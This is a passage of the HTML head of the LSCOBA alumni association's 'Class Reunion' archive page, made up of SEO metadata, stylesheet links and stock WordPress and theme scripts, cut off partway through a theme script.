

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lscoba.com/category/class-reunion/
body_size: 54771
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://www.lscoba.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <title>Class Reunion Archives - LSCOBA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lscoba.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lscoba.com/category/class-reunion/" />
	<link rel="next" href="https://www.lscoba.com/category/class-reunion/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Class Reunion Archives - LSCOBA" />
	<meta property="og:url" content="https://www.lscoba.com/category/class-reunion/" />
	<meta property="og:site_name" content="LSCOBA" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.lscoba.com/category/class-reunion/","url":"https://www.lscoba.com/category/class-reunion/","name":"Class Reunion Archives - LSCOBA","isPartOf":{"@id":"https://www.lscoba.com/#website"},"primaryImageOfPage":{"@id":"https://www.lscoba.com/category/class-reunion/#primaryimage"},"image":{"@id":"https://www.lscoba.com/category/class-reunion/#primaryimage"},"thumbnailUrl":"https://www.lscoba.com/wp-content/uploads/2022/01/lscoba-coordinator.jpg","breadcrumb":{"@id":"https://www.lscoba.com/category/class-reunion/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lscoba.com/category/class-reunion/#primaryimage","url":"https://www.lscoba.com/wp-content/uploads/2022/01/lscoba-coordinator.jpg","contentUrl":"https://www.lscoba.com/wp-content/uploads/2022/01/lscoba-coordinator.jpg","width":1200,"height":517,"caption":"Photography Credit: Andy Cheung (00)"},{"@type":"BreadcrumbList","@id":"https://www.lscoba.com/category/class-reunion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lscoba.com/"},{"@type":"ListItem","position":2,"name":"Class Reunion"}]},{"@type":"WebSite","@id":"https://www.lscoba.com/#website","url":"https://www.lscoba.com/","name":"LSCOBA","description":"The official website of LSCOBA","publisher":{"@id":"https://www.lscoba.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lscoba.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lscoba.com/#organization","name":"La Salle College Old Boys' Association","url":"https://www.lscoba.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lscoba.com/#/schema/logo/image/","url":"https://i0.wp.com/www.lscoba.com/wp-content/uploads/2022/01/0003.png?fit=613%2C744&ssl=1","contentUrl":"https://i0.wp.com/www.lscoba.com/wp-content/uploads/2022/01/0003.png?fit=613%2C744&ssl=1","width":613,"height":744,"caption":"La Salle College Old Boys' Association"},"image":{"@id":"https://www.lscoba.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lscoba","https://www.instagram.com/lsc4life"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lscoba.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lscoba.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='Connections_Directory/Block/Carousel/Style-css' href='//www.lscoba.com/wp-content/plugins/connections/assets/dist/block/carousel/style.css?ver=1731553413' type='text/css' media='all' />
<link rel='stylesheet' id='Connections_Directory/Block/Team/Style-css' href='//www.lscoba.com/wp-content/plugins/connections/assets/dist/block/team/style.css?ver=1731553413' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.lscoba.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.lscoba.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bookshelf-css' href='https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/css/bookshelf.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nunito-fonts-css' href='//fonts.googleapis.com/css2?family=Nunito%3Awght%40300%3B400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gridview-css' href='https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/css/gridview.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='modaal-css' href='https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/css/modaal.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cn-widgets-css' href='//www.lscoba.com/wp-content/plugins/connections-widgets/assets/css/cn-widgets.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.lscoba.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%7CGrenze%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CGrenze%3A500%2C400%2C700%7CRaleway%3A500%2C600%2C400%2C700%2C300&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='cn-public-css' href='//www.lscoba.com/wp-content/plugins/connections/assets/dist/frontend/style.css?ver=10.4.66-1731553413' type='text/css' media='all' />
<link rel='stylesheet' id='cnt-cmap-css' href='//www.lscoba.com/wp-content/plugins/connections-cmap/cmap.min.css?ver=5.6' type='text/css' media='all' />
<style id='cnt-cmap-inline-css' type='text/css'>
/* cMap Template Customizer Custom Styles */
#cn-cmap .cn-list-row h2 .fn,
#cn-cmap .cn-list-row-alternate h2 .fn {
	color: #000;
}
#cn-cmap .cn-list-row,
#cn-cmap .cn-list-row-alternate {
	color: #000;
}
#cn-cmap span.contact-label,
#cn-cmap span.cn-relation-label,
#cn-cmap span.adr span.address-name,
#cn-cmap span.tel span.phone-name,
#cn-cmap span.email span.email-name,
#cn-cmap span.im-network span.im-name,
#cn-cmap span.link span.link-name,
#cn-cmap span.cn-date span.date-name {
	color: #000;
}
#cn-cmap .cn-list-row a,
#cn-cmap .cn-list-row a:visited,
#cn-cmap .cn-list-row-alternate a,
#cn-cmap .cn-list-row-alternate a:visited {
	color: #000;
}
#cn-cmap .cn-content-tray .cn-bio-tray,
#cn-cmap .cn-content-tray .cn-note-tray,
#cn-cmap .cn-content-tray .cn-gmap {
	background-color: #F1F1F1;
}
#cn-cmap .cn-content-tray {
	color: #000;
}
#cn-cmap .cn-content-tray a,
#cn-cmap .cn-content-tray a:visited {
	color: #000;
}
</style>
<link rel='stylesheet' id='cnt-profile-css' href='//www.lscoba.com/wp-content/plugins/connections/templates/profile/profile.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lscoba.com/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='cn-brandicons-css' href='//www.lscoba.com/wp-content/plugins/connections/assets/vendor/icomoon-brands/style.css?ver=10.4.66' type='text/css' media='all' />
<link rel='stylesheet' id='cn-chosen-css' href='//www.lscoba.com/wp-content/plugins/connections/assets/vendor/chosen/chosen.min.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.lscoba.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.lscoba.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lscoba.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.lscoba.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lscoba.com/wp-json/wp/v2/categories/397" /><meta name="generator" content="WordPress 6.8.3" />
<style type='text/css'>
				iframe.pvfw-pdf-viewer-frame{
					max-width: 100%;
					border: 0px;
				}</style>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.lscoba.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--lsc-red:#c8102e;--lsc-purple:#500778}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();
